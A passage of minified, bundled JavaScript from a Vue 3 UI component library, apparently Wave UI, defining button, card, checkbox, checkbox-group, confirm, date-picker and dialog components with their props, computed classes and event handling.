  key: 0,
  class: "w-button__loader"
};
function sc(e, t, o, n, s, i) {
  const l = Ju("w-icon");
  return Yi(), ll(ic(!o.disabled && o.route ? "a" : "button"), rl({
    class: ["w-button", i.classes],
    type: !o.route && o.type,
    href: !o.disabled && o.route && (i.externalLink ? o.route : i.resolvedRoute) || null,
    disabled: !!o.disabled || null
  }, i.attrs, { style: i.styles }), {
    default: Xi(() => [
      o.icon ? (Yi(), ll(l, Qu(rl({ key: 0 }, o.iconProps || {})), {
        default: Xi(() => [
          Gu(Yu(o.icon), 1)
        ]),
        _: 1
      }, 16)) : al(e.$slots, "default", { key: 1 }),
      oc(tc, { name: "scale-fade" }, {
        default: Xi(() => [
          o.loading ? (Yi(), ec("div", nc, [
            al(e.$slots, "loading", {}, () => [
              t[0] || (t[0] = dl("svg", { viewBox: "0 0 40 40" }, [
                dl("circle", {
                  cx: "20",
                  cy: "20",
                  r: "18",
                  fill: "transparent",
                  stroke: "currentColor",
                  "stroke-width": "4",
                  "stroke-linecap": "round"
                })
              ], -1))
            ])
          ])) : Zu("", !0)
        ]),
        _: 3
      })
    ]),
    _: 3
  }, 16, ["type", "href", "class", "disabled", "style"]);
}
const lc = {
  // Fully handle the attrs and listeners manually for the case of a router link that has both a
  // route and onClick.
  inheritAttrs: !1,
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    resolvedRoute() {
      return this.hasRouter ? this.$router.resolve(this.route).href : this.route;
    },
    attrs() {
      const e = this.route && this.hasRouter && !this.forceLink && !this.externalLink, t = (o) => {
        this.$attrs.onClick && this.$attrs.onClick(o), this.$router.push(this.route), o.stopPropagation(), o.preventDefault();
      };
      return {
        ...this.$attrs,
        onClick: !this.disabled && (e ? t : this.$attrs.onClick)
      };
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    externalLink() {
      return /^(https?:)?\/\/|mailto:|tel:/.test(this.route);
    },
    classes() {
      return {
        // If no color / bg color is set, set a primary color by default.
        "primary--bg": !this.bgColor && !this.color && !(this.outline || this.text),
        primary: !this.bgColor && !this.color && !this.dark && (this.outline || this.text),
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-button--dark": this.dark,
        "w-button--light": this.light,
        "w-button--outline": this.outline,
        "w-button--text": this.text,
        "w-button--round": this.round,
        "w-button--tile": this.tile,
        "w-button--shadow": this.shadow,
        "w-button--loading": this.loading,
        "w-button--icon": this.icon,
        [`size--${this.size}`]: !0,
        "w-button--absolute": this.absolute,
        "w-button--fixed": this.fixed,
        [`w-button--${this.position.join(" w-button--")}`]: this.absolute || this.fixed
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    }
  }
}, rc = /* @__PURE__ */ b(lc, [["render", sc]]), Gi = window.Vue.renderSlot, ac = window.Vue.resolveComponent, dc = window.Vue.toHandlers, Ji = window.Vue.mergeProps, Ft = window.Vue.withCtx, uc = window.Vue.createVNode, cc = window.Vue.createElementVNode, hc = window.Vue.resolveDynamicComponent, ul = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const cl = window.Vue.openBlock, hl = window.Vue.createBlock;
window.Vue.createCommentVNode;
const pc = ["innerHTML"];
function fc(e, t, o, n, s, i) {
  const l = ac("button-partial");
  return o.tooltip ? (cl(), hl(hc("w-tooltip"), ul(Ji({ key: 0 }, o.tooltipProps)), {
    activator: Ft(({ on: r }) => [
      uc(l, Ji(i.buttonProps, dc(r)), {
        default: Ft(() => [
          Gi(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: Ft(() => [
      cc("div", { innerHTML: o.tooltip }, null, 8, pc)
    ]),
    _: 3
  }, 16)) : (cl(), hl(l, ul(Ji({ key: 1 }, i.buttonProps)), {
    loading: Ft(() => [
      Gi(e.$slots, "loading")
    ]),
    default: Ft(() => [
      Gi(e.$slots, "default")
    ]),
    _: 3
  }, 16));
}
const mc = {
  name: "w-button",
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    tooltip: { type: String },
    tooltipProps: { type: Object, default: () => ({}) },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  components: { ButtonPartial: rc },
  emits: [],
  computed: {
    buttonProps() {
      const { tooltip: e, tooltipProps: t = {}, ...o } = this.$props;
      return { ...o, ...this.$attrs };
    }
  }
}, wc = /* @__PURE__ */ b(mc, [["render", fc]]), Ce = (e = {}) => (typeof e == "string" ? e = { [e]: !0 } : Array.isArray(e) && (e = { [e.join(" ")]: !0 }), e), Mo = window.Vue.renderSlot, Kt = window.Vue.normalizeClass, Wt = window.Vue.openBlock, Oo = window.Vue.createElementBlock, Qi = window.Vue.createCommentVNode, gc = window.Vue.resolveComponent, bc = window.Vue.mergeProps, yc = window.Vue.withCtx, vc = window.Vue.createBlock, _c = window.Vue.createElementVNode, Cc = ["innerHTML"];
function kc(e, t, o, n, s, i) {
  const l = gc("w-image");
  return Wt(), Oo("div", {
    class: Kt(["w-card", i.classes])
  }, [
    e.$slots.title ? (Wt(), Oo("div", {
      key: 0,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }])
    }, [
      Mo(e.$slots, "title")
    ], 2)) : o.title ? (Wt(), Oo("div", {
      key: 1,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }]),
      innerHTML: o.title
    }, null, 10, Cc)) : Qi("", !0),
    o.image ? (Wt(), vc(l, bc({
      key: 2,
      class: "w-card__image",
      src: o.image
    }, i.imgProps), {
      default: yc(() => [
        Mo(e.$slots, "image-content")
      ]),
      _: 3
    }, 16, ["src"])) : Qi("", !0),
    _c("div", {
      class: Kt(["w-card__content", i.contentClasses])
    }, [
      Mo(e.$slots, "default")
    ], 2),
    e.$slots.actions ? (Wt(), Oo("div", {
      key: 3,
      class: Kt(["w-card__actions", { "w-card__actions--has-toolbar": i.actionsHasToolbar }])
    }, [
      Mo(e.$slots, "actions")
    ], 2)) : Qi("", !0)
  ], 2);
}
const Vc = {
  name: "w-card",
  props: {
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    noBorder: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    image: { type: String },
    imageProps: { type: Object },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    titleHasToolbar() {
      const { title: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    actionsHasToolbar() {
      const { actions: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    imgProps() {
      return {
        tag: "div",
        ratio: 1 / 2,
        ...this.imageProps
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-card--no-border": this.noBorder,
        "w-card--tile": this.tile,
        "w-card--shadow": this.shadow,
        "w-card--dark": this.dark,
        "w-card--light": this.light
      };
    }
  }
}, Sc = /* @__PURE__ */ b(Vc, [["render", kc]]), Se = {
  inject: {
    // Used in each form component to determine whether to use the w-form-element wrap or not.
    // So, if a form component is in a form, use the w-form-element wrap.
    formRegister: { default: null },
    // If the form is disabled or readonly, apply to all the form components.
    formProps: { default: () => ({ disabled: !1, readonly: !1 }) }
  },
  props: {
    name: { type: String },
    // When sending data through form.
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    required: { type: Boolean },
    tabindex: { type: String },
    validators: { type: Array }
  },
  data: () => ({
    valid: null
    // Null is pristine (unknown), can also be true or false.
  }),
  computed: {
    inputName() {
      return this.name || `${this.$options.name}--${this._.uid}`;
    },
    isDisabled() {
      return this.disabled || this.formProps.disabled;
    },
    isReadonly() {
      return this.readonly || this.formProps.readonly;
    },
    validationColor() {
      return this.formProps.validationColor;
    },
    labelClasses() {
      return {
        [this.labelColor]: this.labelColor && this.valid !== !1,
        [this.validationColor]: this.valid === !1
      };
    }
  },
  methods: {
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    validate() {
      this.$refs.formEl.validate(this);
    }
  }
}, $c = window.Vue.withKeys, zo = window.Vue.createElementVNode, pl = window.Vue.renderSlot, fl = window.Vue.toDisplayString, ml = window.Vue.createTextVNode, jt = window.Vue.normalizeClass, Ge = window.Vue.openBlock, pt = window.Vue.createElementBlock, Fo = window.Vue.createCommentVNode, wl = window.Vue.Fragment, Bc = window.Vue.resolveDynamicComponent, Ec = window.Vue.mergeProps, Tc = window.Vue.withCtx, Ic = window.Vue.createBlock, xc = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], Rc = ["for"], Pc = ["for", "innerHTML"], Dc = ["for"], Nc = ["for", "innerHTML"];
function Ac(e, t, o, n, s, i) {
  return Ge(), Ic(Bc(e.formRegister && !i.wCheckboxes ? "w-form-element" : "div"), Ec({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isChecked, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[5] || (t[5] = (l) => e.valid = l),
    onReset: t[6] || (t[6] = (l) => {
      e.$emit("update:modelValue", s.isChecked = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Tc(() => [
      zo("input", {
        ref: "input",
        id: `w-checkbox--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isChecked || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onBlur: t[1] || (t[1] = (l) => e.$emit("blur", l)),
        onChange: t[2] || (t[2] = (l) => i.onInput()),
        onKeypress: t[3] || (t[3] = $c((...l) => i.onInput && i.onInput(...l), ["enter"])),
        "aria-checked": s.isChecked || "false",
        role: "checkbox"
      }, null, 40, xc),
      i.hasLabel && o.labelOnLeft ? (Ge(), pt(wl, { key: 0 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Rc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Pc)) : Fo("", !0)
      ], 64)) : Fo("", !0),
      zo("div", {
        class: jt(["w-checkbox__input", this.color]),
        onClick: t[4] || (t[4] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, t[7] || (t[7] = [
        zo("svg", { viewBox: "-0.5 0 12 10" }, [
          zo("polyline", { points: "1 5 4 8 10 2" })
        ], -1)
      ]), 2),
      i.hasLabel && !o.labelOnLeft ? (Ge(), pt(wl, { key: 1 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Dc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Nc)) : Fo("", !0)
      ], 64)) : Fo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Lc = {
  name: "w-checkbox",
  mixins: [Se],
  inject: {
    wCheckboxes: { default: null }
  },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-checkbox are plugged on
    // the same v-model, this allow returning to the v-model a custom value.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    indeterminate: { type: Boolean },
    round: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      isChecked: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-checkbox w-checkbox--${this.isChecked ? "checked" : "unchecked"}`]: !0,
        "w-checkbox--disabled": this.isDisabled,
        "w-checkbox--readonly": this.isReadonly,
        "w-checkbox--indeterminate": this.indeterminate,
        "w-checkbox--ripple": this.ripple.start,
        "w-checkbox--rippled": this.ripple.end,
        "w-checkbox--round": this.round,
        "w-checkbox--dark": this.dark,
        "w-checkbox--light": this.light
      };
    }
  },
  methods: {
    onInput() {
      this.isChecked = !this.isChecked;
      const e = this.isChecked && this.returnValue !== void 0 ? this.returnValue : this.isChecked;
      this.$emit("update:modelValue", e), this.$emit("input", e), this.noRipple || (this.isChecked ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isChecked = e;
    }
  }
}, Mc = /* @__PURE__ */ b(Lc, [["render", Ac]]), Oc = window.Vue.renderList, zc = window.Vue.Fragment, Ko = window.Vue.openBlock, gl = window.Vue.createElementBlock, Fc = window.Vue.renderSlot, Kc = window.Vue.createCommentVNode, Wc = window.Vue.resolveComponent, bl = window.Vue.mergeProps, yl = window.Vue.withCtx, vl = window.Vue.createBlock, jc = window.Vue.resolveDynamicComponent, Hc = ["innerHTML"];
function qc(e, t, o, n, s, i) {
  const l = Wc("w-checkbox");
  return Ko(), vl(jc(e.formRegister ? "w-form-element" : "div"), bl({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.checkboxItems.some((r) => r._isChecked), disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: i.reset,
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: yl(() => [
      (Ko(!0), gl(zc, null, Oc(i.checkboxItems, (r, a) => (Ko(), vl(l, bl({
        key: a,
        "model-value": r._isChecked,
        "onUpdate:modelValue": (d) => i.toggleCheck(r, d),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: `${e.inputName}[]`,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor, round: o.round }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: yl(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Fc(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            checked: !!r._isChecked,
            index: a + 1,
            innerHTML: r.label
          }) : r.label ? (Ko(), gl("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Hc)) : Kc("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "onReset", "column", "wrap", "class"]);
}
const Uc = window.Vue.reactive, Xc = {
  name: "w-checkboxes",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: Array },
    // v-model on selected option.
    // If true, the returnValue set on each w-checkboxes item will be returned once the checkbox is
    // checked. If false & by default, the return value of the w-checkboxes is an array of booleans.
    returnValues: { type: Boolean },
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    round: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wCheckboxes: !0 };
  },
  computed: {
    checkboxItems() {
      return (this.items || []).map((e, t) => {
        const o = e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey];
        return Uc({
          ...e,
          label: e[this.itemLabelKey],
          _index: t,
          value: o,
          // If no value is set then add one to prevent error.
          color: e[this.itemColorKey] || this.color,
          _isChecked: this.modelValue && this.modelValue.includes(o)
        });
      });
    },
    classes() {
      return [
        "w-checkboxes",
        `w-checkboxes--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    reset() {
      this.checkboxItems.forEach((e) => e._isChecked = null), this.$emit("update:modelValue", []), this.$emit("input", []);
    },
    toggleCheck(e, t) {
      e._isChecked = t;
      const o = this.checkboxItems.filter((n) => n._isChecked).map((n) => this.returnValues ? n.returnValue : n.value);
      this.$emit("update:modelValue", o), this.$emit("input", o);
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Yc = /* @__PURE__ */ b(Xc, [["render", qc]]), Wo = window.Vue.renderSlot, Zi = window.Vue.resolveComponent, Gc = window.Vue.toHandlers, jo = window.Vue.mergeProps, ft = window.Vue.withCtx, _l = window.Vue.createVNode, en = window.Vue.toDisplayString, tn = window.Vue.createTextVNode, Cl = window.Vue.createElementVNode, kl = window.Vue.withKeys, on = window.Vue.openBlock, nn = window.Vue.createBlock, Jc = window.Vue.createCommentVNode, Qc = window.Vue.resolveDirective, Zc = window.Vue.withDirectives, eh = window.Vue.normalizeClass;
function th(e, t, o, n, s, i) {
  const l = Zi("w-button"), r = Zi("w-flex"), a = Zi("w-menu"), d = Qc("focus");
  return on(), nn(a, jo({
    modelValue: e.showPopup,
    "onUpdate:modelValue": t[2] || (t[2] = (c) => e.showPopup = c)
  }, i.wMenuProps), {
    activator: ft(({ on: c }) => [
      _l(l, jo({ class: "w-confirm" }, { ...e.$attrs, ...i.buttonProps }, Gc(o.disablePrompt ? {} : { ...c })), {
        default: ft(() => [
          Wo(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: ft(() => [
      _l(r, {
        column: !o.inline,
        "align-center": ""
      }, {
        default: ft(() => [
          Cl("div", null, [
            Wo(e.$slots, "question", {}, () => [
              tn(en(o.question), 1)
            ])
          ]),
          Cl("div", {
            class: eh(["w-flex justify-end", o.inline ? "ml2" : "mt2"])
          }, [
            o.cancel !== !1 ? (on(), nn(l, jo({
              key: 0,
              class: "mr2"
            }, i.cancelButtonProps, {
              "bg-color": (i.cancelButton || {}).bgColor || "error",
              onKeyup: t[0] || (t[0] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onCancel
            }), {
              default: ft(() => [
                Wo(e.$slots, "cancel", {}, () => [
                  tn(en(i.cancelButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])) : Jc("", !0),
            Zc((on(), nn(l, jo(i.confirmButtonProps, {
              "bg-color": (i.confirmButton || {}).bgColor || "success",
              onKeyup: t[1] || (t[1] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onConfirm
            }), {
              default: ft(() => [
                Wo(e.$slots, "confirm", {}, () => [
                  tn(en(i.confirmButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])), [
              [d]
            ])
          ], 2)
        ]),
        _: 3
      }, 8, ["column"])
    ]),
    _: 3
  }, 16, ["modelValue"]);
}
const oh = {
  name: "w-confirm",
  inheritAttrs: !1,
  // The attrs are only bound to the button, not the w-menu.
  props: {
    // Main button props.
    bgColor: { type: String },
    color: { type: String },
    icon: { type: String },
    disablePrompt: { type: Boolean },
    // If true, the confirm button acts like a simple w-button.
    mainButton: { type: Object },
    // Allow passing down an object of props to the w-button component.
    question: { type: String, default: "Are you sure?" },
    // Cancel & confirm buttons props.
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    // If false, no cancel button.
    cancel: { type: [Boolean, Object, String], default: void 0 },
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    confirm: { type: [Object, String] },
    // global menu props.
    inline: { type: Boolean },
    // The layout inside the menu.
    // W-menu props.
    // Allow passing down an object of props to the w-menu component.
    menu: { type: Object, default: () => ({}) },
    // Allow passing down an object of props to the w-tooltip component.
    // If a string is given, that will be the label of the tooltip.
    tooltip: { type: [Boolean, Object, String] },
    // All the menu props shorthands, as long as they don't conflict with the button props.
    noArrow: { type: Boolean },
    // Adds a directional triangle to the edge of the menu, like a tooltip.
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    persistent: { type: Boolean },
    transition: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["cancel", "confirm"],
  data: () => ({
    showPopup: !1,
    props: []
  }),
  computed: {
    cancelButton() {
      let e = { label: typeof this.cancel == "string" ? this.cancel : "Cancel" };
      return typeof this.cancel == "object" && (e = Object.assign({}, e, this.cancel)), e;
    },
    // Props to pass down to the w-button component.
    cancelButtonProps() {
      const { label: e, ...t } = this.cancelButton;
      return t;
    },
    confirmButton() {
      let e = { label: typeof this.confirm == "string" ? this.confirm : "Confirm" };
      return typeof this.confirm == "object" && (e = Object.assign({}, e, this.confirm)), e;
    },
    // Props to pass down to the w-button component.
    confirmButtonProps() {
      const { label: e, ...t } = this.confirmButton;
      return t;
    },
    wMenuProps() {
      return {
        top: this.top,
        bottom: this.bottom,
        left: this.left,
        right: this.right,
        arrow: !this.noArrow,
        alignTop: this.alignTop,
        alignBottom: this.alignBottom,
        alignLeft: this.alignLeft,
        alignRight: this.alignRight,
        persistent: this.persistent,
        transition: this.transition,
        ...this.menu
      };
    },
    tooltipObject() {
      let e = { label: typeof this.tooltip == "string" ? this.tooltip : "" };
      return typeof this.tooltip == "object" && (e = Object.assign({}, e, this.tooltip)), e;
    },
    buttonProps() {
      const { label: e, ...t } = this.tooltipObject;
      return {
        bgColor: this.bgColor,
        color: this.color,
        icon: this.icon,
        dark: this.dark,
        light: this.light,
        tooltip: e,
        tooltipProps: t,
        ...this.mainButton
      };
    }
  },
  methods: {
    onCancel() {
      this.$emit("cancel"), this.showPopup = !1;
    },
    onConfirm() {
      this.$emit("confirm"), this.showPopup = !1;
    }
  }
}, ih = /* @__PURE__ */ b(oh, [["render", th]]), nh = window.Vue.renderSlot, sh = window.Vue.normalizeClass, lh = window.Vue.normalizeStyle, rh = window.Vue.openBlock, ah = window.Vue.createElementBlock;
function dh(e, t, o, n, s, i) {
  return rh(), ah("div", {
    class: sh(["w-date-picker", i.classes]),
    style: lh(i.styles)
  }, [
    nh(e.$slots, "default")
  ], 6);
}
const uh = {
  name: "w-date-picker",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-date-picker--dark": this.dark,
        "w-date-picker--light": this.light
      };
    },
    styles() {
      return !1;
    }
  }
}, ch = /* @__PURE__ */ b(uh, [["render", dh]]), sn = window.Vue.renderSlot, Vl = window.Vue.resolveComponent, hh = window.Vue.vShow, Sl = window.Vue.normalizeClass, ph = window.Vue.normalizeStyle, Ht = window.Vue.withCtx, fh = window.Vue.createSlots, $l = window.Vue.createVNode, mh = window.Vue.withDirectives, wh = window.Vue.Transition, gh = window.Vue.openBlock, bh = window.Vue.createBlock;
function yh(e, t, o, n, s, i) {
  const l = Vl("w-card"), r = Vl("w-overlay");
  return gh(), bh(r, {
    class: Sl(["w-dialog", i.classes]),
    "model-value": s.showWrapper,
    persistent: o.persistent,
    "persistent-no-animation": o.persistentNoAnimation,
    onClick: i.onOutsideClick,
    onClose: i.onClose,
    "bg-color": o.overlayColor,
    opacity: o.overlayOpacity
  }, {
    default: Ht(() => [
      $l(wh, {
        name: o.transition,
        appear: "",
        onAfterLeave: i.onBeforeClose
      }, {
        default: Ht(() => [
          mh($l(l, {
            class: Sl(["w-dialog__content", o.dialogClass]),
            ref: "dialog",
            "no-border": "",
            color: o.color,
            "bg-color": o.bgColor,
            "title-class": o.titleClass,
            "content-class": o.contentClass,
            title: o.title || void 0,
            style: ph(i.contentStyles)
          }, fh({
            default: Ht(() => [
              sn(e.$slots, "default")
            ]),
            _: 2
          }, [
            e.$slots.title ? {
              name: "title",
              fn: Ht(() => [
                sn(e.$slots, "title")
              ]),
              key: "0"
            } : void 0,
            e.$slots.actions ? {
              name: "actions",
              fn: Ht(() => [
                sn(e.$slots, "actions")
              ]),
              key: "1"
            } : void 0
          ]), 1032, ["color", "bg-color", "class", "title-class", "content-class", "title", "style"]), [
            [hh, s.showContent]
          ])
        ]),
        _: 3
      }, 8, ["name", "onAfterLeave"])
    ]),
    _: 3
  }, 8, ["model-value", "persistent", "persistent-no-animation", "onClick", "onClose", "bg-color", "opacity", "class"]);
}
const vh = {
  name: "w-dialog",
  props: {
    modelValue: { default: !0 },
    width: { type: [Number, String], default: 0 },
    fullscreen: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    transition: { type: String, default: "fade" },
    // @todo: validator.
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dialogClass: { type: [String, Object, Array] },
    overlayColor: { type: String },
    color: { type: String },
    bgColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.dialog.$el || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showContent: this.modelValue,
      classApplied: !1
    };
  },
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    dialogClasses() {
      return Ce(this.dialogClass);
    },
    maxWidth() {
      let e = this.width;
      return e && parseInt(e) === +e && (e += "px"), e;
    },
    classes() {
      return {
        "w-dialog--fullscreen": this.fullscreen,
        "w-dialog--dark": this.dark,
        "w-dialog--light": this.light
      };
    },
    contentStyles() {
      return {
        maxWidth: !this.fullscreen && this.maxWidth ? this.maxWidth : null
      };
    }
  },
  methods: {
    onOutsideClick() {
      this.persistent || (this.showContent = !1, this.transition === "fade" && this.onBeforeClose(), this.dialogClosed());
    },
    onBeforeClose() {
      this.showWrapper = !1, this.$emit("before-close"), this.dialogClosed();
    },
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close"), this.dialogClosed();
    },
    dialogOpened() {
      this.classApplied === !1 && (this.classApplied = !0, document.body.dataset.dialogCount = parseInt(document.body.dataset.dialogCount || 0) + 1, document.body.classList.add("w-no-scroll"));
    },
    dialogClosed() {
